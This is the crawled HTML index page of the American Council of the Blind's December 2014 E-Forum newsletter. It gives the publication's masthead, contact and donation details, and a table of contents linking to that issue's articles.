

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/acb-e-forum-december-2014
body_size: 13424
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/acb-e-forum-december-2014" />
<link rel="shortlink" href="https://www.acb.org/node/89" />

    <title>The ACB E-Forum, December 2014 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/89","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-89 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2014-issues">2014 Issues</a>
      </li>
                <li class="breadcrumb-item active">
        The ACB E-Forum, December 2014
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The ACB E-Forum, December 2014</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="89" about="/acb-e-forum-december-2014" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The ACB E-Forum, December 2014" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>Volume LIII December 2014 No. 6</strong></p>

<p>Published by&nbsp;the American Council of the Blind<br>
&nbsp;<br><strong>Be A Part of ACB</strong><br>
The American Council of the Blind (TM) is a membership organization made up of more than 70 state and special-interest affiliates.&nbsp; To join, contact the national office at 1-800-424-8666.<br>
&nbsp;<br><strong>Contribute to Our Work</strong><br>
Those much-needed contributions, which are tax-deductible, can be sent to Attn: Treasurer, ACB, 6300 Shingle Creek Pkwy., Suite 195, Brooklyn Center, MN 55430.&nbsp; If you wish to remember a relative or friend, the national office has printed cards available for this purpose.&nbsp; Consider including a gift to ACB in your Last Will and Testament.&nbsp; If your wishes are complex, call the national office.<br>
&nbsp;<br>
To make a contribution to ACB by the Combined Federal Campaign, use this number: 11155.<br>
&nbsp;<br><strong>Check in with ACB</strong><br>
For the latest in legislative and governmental news, call the “Washington Connection” 24/7 at 1-800-424-8666, or read it online.<br>
&nbsp;<br>
Listen to ACB Reports by downloading the MP3 file from&nbsp;<a href="https://www.acb.org/">www.acb.org</a>, or call (231) 460-1061 and choose option 3. Tune in to ACB Radio at&nbsp;<a href="http://www.acbradio.org/">www.acbradio.org</a>&nbsp;or by calling (231) 460-1047.<br>
&nbsp;<br>
Learn more about us at&nbsp;<a href="https://www.acb.org/">www.acb.org</a>. Follow us on Twitter at @acbnational, or like us on Facebook at&nbsp;<a href="https://www.facebook.com/AmericanCounciloftheBlindOfficial">www.facebook.com/AmericanCounciloftheBlindOfficial</a>.<br>
&nbsp;<br>
© 2014 American Council of the Blind<br>
Melanie Brunson, Executive Director<br>
Sharon Lovering, Editor<br>
2200 Wilson Blvd., Suite 650, Arlington, VA 22201<br>
&nbsp;<br>
All content created initially for use by ACB in publications, in any media on any web site domains administered by ACB, or as a broadcast or podcast on ACB Radio, archived or not, is considered to be the property of the American Council of the Blind. Creative content that appears elsewhere originally remains the property of the original copyright holder. Those responsible for creative content submitted initially to ACB are free to permit their materials to appear elsewhere with proper attribution and prior notification to the ACB national office.</p>
</div>
              <div property="content:encoded" class="field__item"><h2><strong>Table of Contents</strong><br>
&nbsp;</h2>

<ul><li><a href="/content/acb-e-forum-december-2014-downloads">The ACB E-Forum, December 2014 downloads</a></li>
	<li><a href="/content/president%E2%80%99s-message-thanks-our-blessings-kim-charlson">President’s Message: Thanks for Our Blessings by Kim Charlson</a></li>
	<li><a href="/content/announcing-2015-16-acb-scholarship-program">Announcing the 2015-16 ACB Scholarship Program</a></li>
	<li><a href="/content/it%E2%80%99s-holiday-auction-time-carla-ruschival">It’s Holiday Auction Time, by Carla Ruschival</a></li>
	<li><a href="/content/convention-bits-and-pieces-janet-dickelman">Convention Bits and Pieces, by Janet Dickelman</a></li>
	<li><a href="/content/partnership-affiliate-empowerment-doug-powell">A Partnership for Affiliate Empowerment, by Doug Powell</a></li>
	<li><a href="/content/avoid-crowds-shop-home-acb-mini-mall-carla-ruschival">Avoid the Crowds; Shop from Home at the ACB Mini Mall, by Carla Ruschival</a></li>
	<li><a href="/content/and-2014-2015-scholarship-winners-are-%E2%80%A6-michael-garrett">And the 2014-2015 Scholarship Winners Are …, by Michael Garrett</a></li>
	<li><a href="/content/celebrating-successes-banquet-sharon-lovering">Celebrating Successes at the Banquet, by Sharon Lovering</a></li>
	<li><a href="/content/2014-acb-membership-seminar-compiled-ardis-bazyn">2014 ACB Membership Seminar, compiled by Ardis Bazyn</a></li>
	<li><a href="/content/look-acb-pre-convention-and-post-convention-board-meetings-denise-colley">A Look into the ACB Pre-Convention and Post-Convention Board Meetings, by Denise Colley</a></li>
	<li><a href="/content/affiliate-news-38">Affiliate News</a></li>
	<li><a href="/content/passings-15">Passings</a></li>
	<li><a href="/content/here-and-there-edited-sharon-strzalkowski-18">Here and There, edited by Sharon Strzalkowski</a></li>
	<li><a href="/content/high-tech-swap-shop-45">High Tech Swap Shop</a></li>
	<li><a href="/content/acb-officers-24">ACB Officers,&nbsp;Board of Directors&nbsp;and&nbsp;Board of Publications</a></li>
	<li><a href="accessing-your-acb-braille-and-e-forums">Accessing Your ACB Braille and E-Forums</a></li>
</ul></div>
